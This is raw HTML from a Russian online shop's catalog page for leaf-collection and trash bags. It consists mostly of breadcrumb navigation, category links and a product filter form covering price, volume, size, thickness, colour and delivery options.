                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для сбора листвы</h1>
				<!---->

                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="395" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="531"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="0;531"
							data-min="0"
							data-max="531"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="90"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="480"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="90;480"
							data-min="90"
							data-max="480"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="60"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="130"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="60;130"
							data-min="60"
							data-max="130"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="90"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="170"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="90;170"
							data-min="90"
							data-max="170"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="35"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="120"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="35;120"
							data-min="35"
							data-max="120"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(104)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_296768394">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_296768394"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">красный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_640647830">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="oranzhevyy"
                                            name="color"
                                            id="arrFilter__9_640647830"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Оранжевый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_329120825">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="seryy"
                                            name="color"
                                            id="arrFilter__9_329120825"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Серый <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(72)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(30)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(70)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(98)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(100)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(60)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(25)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(15)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(36)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(58)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(56)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(43)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(99)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(92)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_2272098024">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pod_zakaz"
                                            name="stock_preorder"
                                            id="arrFilter__265_2272098024"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">под заказ <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
